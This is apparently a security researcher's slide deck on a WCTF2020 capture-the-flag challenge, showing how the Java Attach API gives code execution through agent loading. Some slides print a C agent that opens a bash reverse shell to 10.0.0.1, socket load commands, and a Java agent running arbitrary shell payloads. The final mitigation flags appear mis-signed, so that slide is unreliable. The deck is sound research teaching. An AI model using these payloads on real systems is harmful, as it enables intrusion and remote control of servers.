

# JVMyacni Otake

#### **Paul Axe**

## whoami

@Paul\_Axe

- Security Researcher
- More Smoked Leet Chicken CTF

team member



## Challenge

## WCTF2020 SSHlyuxa challenge (SSH Love You Uttering X-Mas Application)

<https://github.com/paul-axe/ctf/tree/master/wctf2020/sshlyuxa>

## Challenge Architecture



- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket

## But we want to get RCE

- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket

- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket (or create any file with any filename on filesystem)

- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket (or create any file with any filename on filesystem)
- 5. Due to we are in SSH we can send SIGQUIT signal to a process (Ctrl-\)

- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket (or create any file with any filename on filesystem)
- 5. Due to we are in SSH we can send SIGQUIT signal to a process (Ctrl-\)

## Java Attach API

## Java Attach API

The Attach API is a Sun Microsystems extension that provides a mechanism to attach to a Java™ virtual machine. A tool written in the Java Language, uses this API to attach to a target virtual machine and load its tool agent into that virtual machine.

<https://docs.oracle.com/javase/7/docs/technotes/guides/attach/index.html>

## Java Attach API Protocol

- 1. Create .attach\_pid\$(pid) in process working dir
- 2. Send SIGQUIT to a process
- 3. The process will create a unix socket in /tmp/.java\_pid\$(pid)
- 4. Now we can send arbitrary commands to that unix socket

## Java Attach API Protocol

- $\mathbf{?}$ Create .attach\_pid\$(pid) in process working dir
- Send SIGQUIT to a process
- ? Process will create a unix socket in

/tmp/.java\_pid\$(pid)

Now we can send arbitrary commands to that unix socket

## SIGQUIT

 $>>$  ^\2021-06-10 18:27:55 Full thread dump OpenJDK 64-Bit Server VM (25.292-b10 mixed mode):

"Service Thread" #9 daemon prio=9 os prio=0 tid=0x00007f51c8220800 nid=0x3fa0b runnable [0x0000000000000000]" java.lang.Thread.State: RUNNABLE

- "C1 CompilerThread3" #8 daemon prio=9 os prio=0 tid=0x00007f51c8213000 nid=0x3fa0a waiting on condition [0x0000000000000000]" java.lang.Thread.State: RUNNABLE
- "C2 CompilerThread2" #7 daemon prio=9 os prio=0 tid=0x00007f51c8211000 nid=0x3fa09 waiting on condition [0x0000000000000000]" java.lang.Thread.State: RUNNABLE
- "C2 CompilerThread1" #6 daemon prio=9 os prio=0 tid=0x00007f51c820f000 nid=0x3fa08 waiting on condition [0x0000000000000000]" java.lang.Thread.State: RUNNABLE
- "C2 CompilerThread0" #5 daemon prio=9 os prio=0 tid=0x00007f51c820c800 nid=0x3fa07 waiting on condition [0x0000000000000000] java.lang.Thread.State: RUNNABLE
- "Signal Dispatcher" #4 daemon prio=9 os prio=0 tid=0x00007f51c8209800 nid=0x3fa06 waiting on condition [0x0000000000000000]" java.lang.Thread.State: RUNNABLE

"Finalizer" #3 daemon prio=8 os prio=0 tid=0x00007f51c81d6800 nid=0x3fa05 in Object.wait() [0x00007f51b38f7000] java.lang.Thread.State: WAITING (on object monitor) at java.lang.Object.wait(Native Method)

## Java Attach API Protocol

- V Create .attach\_pid\$(pid) in process working dir
	- Send SIGQUIT to a process
- Process will create a unix socket in
	- /tmp/.java\_pid\$(pid)
- - Now we can send arbitrary commands to that unix socket

## Java Attach API Internals

JVM supports the following commands through Java Attach API:

- agentProperties
- datadump
- dumpheap
- load
- properties
- threaddump
- inspectheap
- setflag
- printflag
- jcmd

## File-Less Execution

## Java Agent

Using Java Attach API we can load agent file from local filesystem:

1\x00load\x00\${filename}\x00\${is\_abs}\x00\${args}\x00

## Native thread

```
// pwn.c
int Agent_OnAttach(void *vm, char *options) {
  while (1) {
     system("bash -i >& /dev/tcp/10.0.0.1/4242 0>&1");
     sleep(1);
   }
```


}## Native thread

Now we can compile the agent using the following command

\$ gcc -fPIC -shared -o pwn.so pwn.c

and load it using the following Java Attach API command:

1\x00load\x00./pwn.so\x00true\x00a\x00

## Native thread

This approach has one limitation  $-$  it is very hard to access existing objects in JVM or change the existing bytecode of any function or method.

## Java Agent

#### // Agent.java

**import java.lang.instrument.Instrumentation**; **import java.lang.Runtime**;

#### **public class Agent** {

 **public static void agentmain**(String string, Instrumentation instrumentation) **throws** Exception {

```
 java.lang.Runtime.getRuntime().exec("COMMAND");
     }
}
```

```
META-INF/MANIFEST.MF
```

```
Agent-Class: Agent
```
## Java Agent

Now we can compile the agent using the following command

\$ javac Agent.java

\$ jar -cfm agent.jar META-INF/MANIFEST.MF Agent.class

and load it using the following Java Attach API command:

1\x00load\x00instrument\x00false\x00/tmp/agent.jar=sh -c \$@|sh . PAYLOAD\x00

<https://codewhitesec.blogspot.com/2015/03/sh-or-getting-shell-environment-from.html>





JDB is pain when you want to debug or analyze release compiled classes:

- we cannot set a breakpoint in any place we want
- it's not always possible to get the variable values

Java Attach API can be used to help in that case: we can load agent to a running VM and using Java Instrumentation API we can inject custom JVM operation codes into any method or function and thus implement some kind of debugging protocol.



Mitigation

## Mitigation

There are two JVM flags to mitigate this issue:

- Flag -XX:-DisableAttachMechanism disables Java Attach API completely
- Flag -XX:-EnableDynamicAgentLoading disables Java Attach API "load" command